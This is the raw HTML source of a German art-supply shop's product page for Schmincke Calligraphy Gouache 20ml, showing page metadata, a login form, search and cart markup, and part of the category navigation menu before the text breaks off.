

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.der-kuenstlershop.de/schmincke-calligraphy-gouache.html
body_size: 37079
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Schmincke Calligraphy Gouache 20ml"/>
<meta name="description" content="schmincke, calligraphy, gouche, brillant, farben, deckend, leuchtend"/>
<meta name="keywords" content="schmincke, calligraphy, gouche, brillant, farben, deckend, leuchtend"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Schmincke Calligraphy Gouache 20ml</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.der-kuenstlershop.de/static/_cache/merged/d7e342da955effc83db9a30805908bab.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/css/print.css" />

<link  rel="stylesheet" type="text/css" href="https://cdn.derkuenstlershop.de/fonts/shadows-into-light.css" />
<link  rel="icon" type="image/x-icon" href="https://www.der-kuenstlershop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.der-kuenstlershop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.der-kuenstlershop.de/schmincke-calligraphy-gouache.html" />
<!--0d7ab6490025834a86693d172d250a3f-->
<!-- Matomo -->

<!-- End Matomo Code --><!-- Product Structured Data by Mageplaza SEO-->        <link href="https://cdn.derkuenstlershop.de/fonts/open-sans.css" rel="stylesheet">
<link href="https://cdn.derkuenstlershop.de/fonts/oswald.css" rel="stylesheet">
<link href="https://cdn.derkuenstlershop.de/fonts/poppins.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/configed_css/settings_default.css">


    
    
<style>

.product-info-main .product-info-price + .product-social-links{
  border-top: 0!important;
}

</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Schmincke&#x20;Calligraphy&#x20;Gouache&#x20;20ml" />
<meta property="og:image"
      content="https://www.der-kuenstlershop.de/media/catalog/product/cache/b17d0fcf19ab032e6293d90e409e789f/0/0/00schminke_neu_0002_27871007.jpg" />
<meta property="og:description"
      content="Brillante,&#x20;deckende&#x20;Gouache&#x20;Farbe&#x20;in&#x20;20ml&#x20;Tuben" />
<meta property="og:url" content="https://www.der-kuenstlershop.de/schmincke-calligraphy-gouache.html" />
    <meta property="product:price:amount" content="11.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-schmincke-calligraphy-gouache  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/6d94eb50b415c9967c77d2dc2ef2b9f2/0/0/00schminke_neu_0002_27871007_klein.jpg" alt="Schmincke Calligraphy Gouache 20ml"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Schmincke Calligraphy Gouache 20ml</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="In den Warenkorb"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>In den Warenkorb</span>
            </button>
                    </div>
            </div>
</div>




<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><header class="page-header type1" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.der-kuenstlershop.de/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="4Tlk1Wq3WeHW0VzS" />            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="E-Mail" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Passwort" data-validate="{required:true}" placeholder="Passwort">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Anmelden</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.der-kuenstlershop.de/customer/account/forgotpassword/"><span>Passwort vergessen?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Herzlich willkommen'"></span>
                <!-- /ko -->
    </li>
        
<li class="rewards-header-item-link">
    <div class="rewards-header-item-container">
        <div class="rewards-header-item">
            <a href="/rewards">Punkte</a>
        </div>
    </div>
</li>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.der-kuenstlershop.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvc2NobWluY2tlLWNhbGxpZ3JhcGh5LWdvdWFjaGUuaHRtbA~~/"        >Anmelden</a>
</li>
<li><a href="https://www.der-kuenstlershop.de/kontakt">Kontaktieren Sie uns</a></li>
<li><a href="https://www.der-kuenstlershop.de/customer/account/create/" id="idISjonHQx" >Ein Konto erstellen</a></li></ul>                  </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://www.der-kuenstlershop.de/" title="Der-Künstlershop.de Logo">
        <img src="https://www.der-kuenstlershop.de/media/logo/websites/1/derkuenstlershop_logo.png"
             alt="Der-Künstlershop.de Logo"
             width="323"             height="50"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.der-kuenstlershop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.der-kuenstlershop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.der-kuenstlershop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
                    <a href="https://www.der-kuenstlershop.de/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.der-kuenstlershop.de/wishlist" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.der-kuenstlershop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.der-kuenstlershop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <!-- --><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf.html" class="level-top" title="Künstlerbedarf"><span>Künstlerbedarf</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell.html" title="Aquarell"><span>Aquarell</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/naepfchen.html" title="Näpfchen"><span>Näpfchen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/tuben.html" title="Tuben"><span>Tuben</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/aquarell-stifte.html" title="Stifte"><span>Stifte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/flaschen.html" title="Flaschen"><span>Flaschen</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/gefullte-malkasten.html" title="Malkästen und Sets"><span>Malkästen und Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/grundierung.html" title="Grundierung"><span>Grundierung</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/verarbeitung-malmittel.html" title="Verarbeitung: Malmittel"><span>Verarbeitung: Malmittel</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/verarbeitung-additive-pasten-und-effekte.html" title="Verarbeitung: Additive, Pasten und Effekte"><span>Verarbeitung: Additive, Pasten und Effekte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/schlussbehandlung.html" title="Schlussbehandlung"><span>Schlussbehandlung</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier.html" title="Aquarellpapier"><span>Aquarellpapier</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/matt.html" title="Matt"><span>Matt</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/satiniert.html" title="satiniert"><span>satiniert</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/rau.html" title="rau"><span>rau</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co.html" title="Farbstift, Bleistift, Buntstift & Co"><span>Farbstift, Bleistift, Buntstift & Co</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/bleistifte.html" title="Bleistifte"><span>Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/buntstifte.html" title="Buntstifte"><span>Buntstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/farbstifte.html" title="Farbstifte"><span>Farbstifte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor/radiergummis.html" title="Radiergummis"><span>Radiergummis</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor/nachfuellminen.html" title="Nachfüllminen "><span>Nachfüllminen </span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker.html" title="Alkohol Marker"><span>Alkohol Marker</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/fineliner.html" title="Fineliner"><span>Fineliner</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/markerpapier.html" title="Markerpapier"><span>Markerpapier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic.html" title="COPIC"><span>COPIC</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/marker.html" title="Marker"><span>Marker</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/multiliner.html" title="Multiliner Classic und SP"><span>Multiliner Classic und SP</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/diverse.html" title="Diverse"><span>Diverse</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets.html" title="Sets"><span>Sets</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/ciao-sets.html" title="Ciao Sets"><span>Ciao Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/sketch-sets.html" title="Sketch Sets"><span>Sketch Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/marker-sets.html" title="Classic Marker Sets"><span>Classic Marker Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/multiliner-sets.html" title="Multiliner Sets"><span>Multiliner Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/glitter-pen-sets.html" title="Glitter Pen Sets"><span>Glitter Pen Sets</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/airbrush.html" title="Airbrush"><span>Airbrush</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/markerpapier.html" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/zubehor.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/zubehor/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere.html" title="Papiere"><span>Papiere</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/notiz-und-skizzenbuecher.html" title="Notiz- und Skizzenbücher"><span>Notiz- und Skizzenbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/aquarellpapier.html" title="Aquarellpapier und -bücher"><span>Aquarellpapier und -bücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/markerpapier.html" title="Markerpapier und -bücher"><span>Markerpapier und -bücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/skizzenpapier.html" title="Skizzenpapier"><span>Skizzenpapier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/oel-und-acryl.html" title="Öl und Acryl"><span>Öl und Acryl</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/handlettering-und-calligraphy.html" title="Handlettering und Calligraphy"><span>Handlettering und Calligraphy</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/leinwande.html" title="Leinwände"><span>Leinwände</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/pastell.html" title="Pastell"><span>Pastell</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell.html" title="Pastell"><span>Pastell</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten.html" title="Kreatives Gestalten"><span>Kreatives Gestalten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/gelstifte.html" title="Gelstifte"><span>Gelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/kreidemarker.html" title="Kreidestifte"><span>Kreidestifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/porzelanstifte.html" title="Porzelanstifte & -farben "><span>Porzelanstifte & -farben </span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/permanent-spray.html" title="Permanent Spray"><span>Permanent Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/textilstifte.html" title="Textilstifte"><span>Textilstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stanzer.html" title="Stanzer"><span>Stanzer</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel.html" title="Stempel"><span>Stempel</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/stempelfarbe.html" title="Stempelfarbe"><span>Stempelfarbe</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/zubehor.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/stempel-selber-gestalten.html" title="Stempel selber gestalten"><span>Stempel selber gestalten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/fenster.html" title="Fenster"><span>Fenster</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/acrylstifte.html" title="Acrylstifte"><span>Acrylstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/modellbau.html" title="Modellbau"><span>Modellbau</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte.html" title="Tusch- und Tintenstifte"><span>Tusch- und Tintenstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/einzelstifte/faserstifte.html" title="Faserstifte"><span>Faserstifte</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl.html" title="Öl, Acryl und Aerocolor"><span>Öl, Acryl und Aerocolor</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca.html" title="Posca"><span>Posca</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 